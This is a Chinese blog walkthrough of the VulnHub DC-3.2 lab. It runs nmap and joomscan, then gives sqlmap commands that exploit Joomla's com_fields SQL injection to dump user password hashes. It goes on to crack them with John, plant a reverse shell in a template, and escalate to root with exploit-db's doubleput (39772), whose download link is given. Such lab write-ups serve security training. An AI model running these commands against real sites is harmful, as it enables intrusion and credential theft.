靶机入侵——DC3-2

1、环境搭建

下载地址:https://www.vulnhub.com/entry/dc-32,312/

下载后用 VMware 或者 VirtualBox 打开,并配置好网卡,靶机与攻击机应置于同一网络下,靶机默认是桥接模式,能用攻击机连接到就行。这里连接到虚拟网卡1。

2、信息收集

-

主机发现



使用nmap进行主机探测(-sP参数也可):nmap -sn 192.168.80.1/24

192.168.80.131 为靶机ip,也可以使用Kali中的arp-scan工具扫描:arp-scan 192.168.80.1/24

-

端口扫描



使用nmap扫描主机服务、端口情况(-p-等价于-p 1-65535):nmap -p- -A 192.168.80.131

-



web端进一步信息收集

通过wappalyzer我们发现网站基本信息

-



我们发现网站cms为joomla,我们使用kail中其专门的扫描器Joomscan对网站扫描

执行joomscan -url 192.168.80.131 对网站进行扫描。得到其cms版本信息,及敏感目录。

-

对网站后台登录功能进行测试:弱口令、SQL注入········ 。未找到利用点

3、漏洞利用

-

通过搜素cms版本历史漏洞信息发现其存在SQL注入漏洞。参考链接:https://blog.csdn.net/qq_48985780/article/details/121654759



使用sqlmap对网站进行攻击:sqlmap -u “http://192.168.80.131/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml” --risk=3 --level=5 --random-agent --dbs -p list[fullordering]

-

破解出存在5个数据库,我们选择可能性最大的joomladb,继续爆破数据表



sqlmap -u “http://192.168.80.131/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml” --risk=3 --level=5 --random-agent -D joomladb --tables -p list[fullordering]

-

发现了76个表,用户名和密码很可能存在#__users 这个表里,继续爆破它的字段



sqlmap -u “http://192.168.80.131/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml” --risk=3 --level=5 --random-agent -D joomladb -T “#__users” --columns -p list[fullordering]

-



继续爆破字段,这里选择的是name,username,password三个字段

sqlmap -u “http://192.168.80.131/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml” --risk=3 --level=5 --random-agent -D joomladb -T “#__users” -C name,username,password --dump -p list[fullordering]

-



得到用户名及密码密文后,即可对密文解密。可以通过在线解密网站解密,也可以使用工具解密(最好定制对应字典)。在线网站解密了一波,没解析出来。使用John工具撞库,将password hash值保存成文本文件hash.txt,接着输入 John hash.txt

-

解密出来是snoopy,登陆成功

-



成功登录后台后,寻找上传点后其他可以利用getshell的利用点。在模板位置发现模板中的php文件可编辑。

-

找到当前网站使用的模板,添加php反弹shell命令。kail开启监听,访问含反弹命令的页面。

-



成功getshell

4、权限提升

-



成功getshell后,我们需要提升权限拿到flag。输入uname -a 查看靶机系统信息或者 cat /proc/version、cat /etc/issue

-



使用searchsploit 功能搜索系统历史漏洞: searchsploit ubuntu 16.04

-



查看其exp(39772.txt)

-

下载exp及其利用工具至靶机:https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip (国内同步项目地址:https://gitee.com/aaaddc/exploitdb-bin-sploits/blob/master/bin-sploits/39772.zip)

-



也可以在kail中以python搭建http服务将工具下载到靶中,或使用MSF上传。这是针对一些特定的环境可以使用

python -m SimpleHTTPServer 8888 #发布当前目录,http协议可访问

python3使用:python -m http.server 8080

-





解压文件,编译脚本,执行./doubleput 提权

-

获得flag

2364

2364

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?